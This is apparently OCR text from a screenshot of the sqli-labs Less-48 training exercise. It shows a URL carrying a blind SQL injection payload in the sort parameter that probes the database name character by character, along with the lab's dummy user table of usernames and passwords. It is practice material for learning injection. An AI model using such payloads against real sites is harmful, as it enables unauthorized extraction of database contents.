 不安全 | /Less-48/?sort=rand(left((select%20database()),1)=%27a%27)
4
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
7 batman mob!le
4 secure crappy
12 dhakkan dumbo
8 admin admin
20 sha gou
2 Angelina I-kill-you
3 Dummy p@ssword
6 superman genious
5 stupid stupidity
10 admin2 admin2
61 ha ha
14 admin4 admin4
11 admin3 admin3
9 admin1 admin1